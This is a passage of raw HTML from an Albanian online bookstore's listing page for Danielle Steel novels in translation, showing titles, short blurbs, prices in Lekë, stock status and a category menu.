href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/4827-fundi-i-veres.html" title="Fundi i veres" itemprop="url" >Fundi i veres</a></h5><p class="product-desc" itemprop="description">Deana ishte 18 vjec kur u martua me të bukurin francez, avokatin Marc-Edouard Duras. Tani, në moshën tridhjetë e shtatë vjecare ajo duhej të ishte e lumtur me Markun, shtëpinë elegante në San Francisko, dhe vajzën e tyre adoleshente Pilar. Por një verë i ndryshon të gjitha kur ajo kupton që martesa e saj e dështuar është një kurth prej së cilës dhuhet të...</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4827&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4827" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/4827-fundi-i-veres.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4827" href="#" rel="4827" onclick="WishlistCart('wishlist_block_list', 'add', '4827', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/books/21343-fustani-i-dasmes.html" title="Fustani I Dasmes" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28900-home_default/fustani-i-dasmes.jpg" alt="Fustani I Dasmes" title="Fustani I Dasmes" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/books/21343-fustani-i-dasmes.html" rel="https://bukinist.al/en/books/21343-fustani-i-dasmes.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/books/21343-fustani-i-dasmes.html" rel="https://bukinist.al/en/books/21343-fustani-i-dasmes.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/books/21343-fustani-i-dasmes.html" title="Fustani I Dasmes" itemprop="url" >Fustani I Dasmes</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21343&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21343" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/books/21343-fustani-i-dasmes.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21343" href="#" rel="21343" onclick="WishlistCart('wishlist_block_list', 'add', '21343', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4290-jete-e-bukur.html" title="Jete e Bukur" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9765-home_default/jete-e-bukur.jpg" alt="Jete e Bukur" title="Jete e Bukur" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4290-jete-e-bukur.html" rel="https://bukinist.al/en/romance-passion/4290-jete-e-bukur.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4290-jete-e-bukur.html" rel="https://bukinist.al/en/romance-passion/4290-jete-e-bukur.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4290-jete-e-bukur.html" title="Jete e Bukur" itemprop="url" >Jete e Bukur</a></h5><p class="product-desc" itemprop="description">Kësaj radhe nga Danielle Steel vjen një roman frymëzues dhe i ngrohtë rreth një nëne dhe vajzës së saj që përballen me sfida, me lumturi dhe që kapërcejnë tragjedinë duke ruajtur në dukje një jetë të përsosur</p><div class="content_price"><span class="price product-price">1 800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4290&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4290" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4290-jete-e-bukur.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4290" href="#" rel="4290" onclick="WishlistCart('wishlist_block_list', 'add', '4290', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/misterthriller/2472-joshja-e-jugut.html" title="Joshja e jugut" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6669-home_default/joshja-e-jugut.jpg" alt="Joshja e jugut" title="Joshja e jugut" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/2472-joshja-e-jugut.html" rel="https://bukinist.al/en/misterthriller/2472-joshja-e-jugut.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/misterthriller/2472-joshja-e-jugut.html" rel="https://bukinist.al/en/misterthriller/2472-joshja-e-jugut.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/2472-joshja-e-jugut.html" title="Joshja e jugut" itemprop="url" >Joshja e jugut</a></h5><p class="product-desc" itemprop="description">Autorja na çon kësaj here nga salla e gjyqit në Gjykatën e Manhatanit, në Jugun tradicional amerikan, duke ndërlidhur ngjarjet personale të tashme e të shkuara të një familjeje me një histori krimi e ndëshkimi.</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/misterthriller/2472-joshja-e-jugut.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2472" href="#" rel="2472" onclick="WishlistCart('wishlist_block_list', 'add', '2472', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/4803-kaleidoskopi.html" title="Kaleidoskopi" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10614-home_default/kaleidoskopi.jpg" alt="Kaleidoskopi" title="Kaleidoskopi" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/4803-kaleidoskopi.html" rel="https://bukinist.al/en/roman/4803-kaleidoskopi.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/4803-kaleidoskopi.html" rel="https://bukinist.al/en/roman/4803-kaleidoskopi.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">850 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/4803-kaleidoskopi.html" title="Kaleidoskopi" itemprop="url" >Kaleidoskopi</a></h5><p class="product-desc" itemprop="description">Kur një vajzë e bukur franceze dhe një aktor brilant amerikan takohen gjatë kohës së luftës në Paris, dashuria e tyre nis si një përrallë por përfundon në tragjedi. Papritur jetime, tre fëmijët e tyre ndahen mizorisht. Konsideruar si një nga romanet më të bukur të Danielle Steel.</p><div class="content_price"><span class="price product-price">850 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/4803-kaleidoskopi.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4803" href="#" rel="4803" onclick="WishlistCart('wishlist_block_list', 'add', '4803', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/books/21342-koha-e-duhur.html" title="Koha E Duhur" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28899-home_default/koha-e-duhur.jpg" alt="Koha E Duhur" title="Koha E Duhur" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/books/21342-koha-e-duhur.html" rel="https://bukinist.al/en/books/21342-koha-e-duhur.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/books/21342-koha-e-duhur.html" rel="https://bukinist.al/en/books/21342-koha-e-duhur.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/books/21342-koha-e-duhur.html" title="Koha E Duhur" itemprop="url" >Koha E Duhur</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21342&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21342" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/books/21342-koha-e-duhur.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21342" href="#" rel="21342" onclick="WishlistCart('wishlist_block_list', 'add', '21342', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4271-kujtime-dashurie.html" title="Kujtime dashurie" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9727-home_default/kujtime-dashurie.jpg" alt="Kujtime dashurie" title="Kujtime dashurie" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4271-kujtime-dashurie.html" rel="https://bukinist.al/en/romance-passion/4271-kujtime-dashurie.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4271-kujtime-dashurie.html" rel="https://bukinist.al/en/romance-passion/4271-kujtime-dashurie.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4271-kujtime-dashurie.html" title="Kujtime dashurie" itemprop="url" >Kujtime dashurie</a></h5><p class="product-desc" itemprop="description">Çvlerë kishte titulli i një aristokrateje të re në një tokë të shkrumbuar nga lufta? Asgjë. Çmund ti sillte asaj bukuria e rrallë? Po mrekullia e një dashurie të madhe, të fshehtë, të shenjtë, të zjarrtë e ... pa të ardhme?...</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4271-kujtime-dashurie.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4271" href="#" rel="4271" onclick="WishlistCart('wishlist_block_list', 'add', '4271', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/9101-kunder-rrymes.html" title="Kunder rrymes" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18247-home_default/kunder-rrymes.jpg" alt="Kunder rrymes" title="Kunder rrymes" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/9101-kunder-rrymes.html" rel="https://bukinist.al/en/romance-passion/9101-kunder-rrymes.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/9101-kunder-rrymes.html" rel="https://bukinist.al/en/romance-passion/9101-kunder-rrymes.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/9101-kunder-rrymes.html" title="Kunder rrymes" itemprop="url" >Kunder rrymes</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/9101-kunder-rrymes.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9101" href="#" rel="9101" onclick="WishlistCart('wishlist_block_list', 'add', '9101', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://bukinist.al/en/790_danielle-steel" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Show all</span> </button> <input type="hidden" name="id_manufacturer" value="790" /> <input name="n" id="nb_item" class="hidden" value="75" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Previous</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a rel="nofollow" href="https://bukinist.al/en/790_danielle-steel?p=2"> <span>2</span> </a></li><li> <a rel="nofollow" href="https://bukinist.al/en/790_danielle-steel?p=3"> <span>3</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a rel="nofollow" href="https://bukinist.al/en/790_danielle-steel?p=2" rel="next"> <b>Next</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Showing 1 - 32 of 75 items</div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a 